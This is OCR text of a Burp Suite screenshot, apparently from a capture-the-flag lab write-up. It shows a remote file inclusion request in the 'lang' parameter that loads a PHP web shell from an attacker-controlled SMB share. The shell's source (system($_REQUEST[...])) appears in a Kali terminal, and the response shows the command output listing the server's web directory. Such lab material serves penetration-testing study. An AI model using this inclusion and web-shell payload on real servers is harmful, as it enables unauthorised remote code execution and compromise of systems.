 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.151
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.14.51\dayu\dayu.php&dayu=dir HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=u259541m7skda1186v238puf8q
9 Upgrade-Insecure-Requests: 1
10
11
/bin/bash
/bin/bash 63x7
root@kali:/mnt/smb# cat dayu.php
<?php
echo system($_REQUEST["dayu"]);
?>
root@kali:/mnt/smb#
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 Volume in drive C has no label.
70 Volume Serial Number is 6A2B-2640
71
Directory of C:\inetpub\wwwroot\blog
04/11/2019 05:23 AM <DIR> .
04/11/2019 05:23 AM <DIR> ..
04/11/2019 05:28 AM 4,341 blog-en.php
04/11/2019 05:28 AM 4,487 blog-es.php
04/11/2019 05:28 AM 4,489 blog-fr.php
04/11/2019 05:23 AM <DIR> css
04/11/2019 05:25 AM 1,357 error.html
04/11/2019 05:25 AM 1,331 header.html
04/11/2019 08:31 PM 442 index.php
04/11/2019 05:23 AM <DIR> js
84 6 File(s) 16,447 bytes
85 4 Dir(s) 12,037,312,512 bytes free
86 4 Dir(s) 12,037,312,512 bytes free</body>
87 </html>
88
89
? < + > Type a search term matches
大余安全
2,296 bytes | 4,755 millis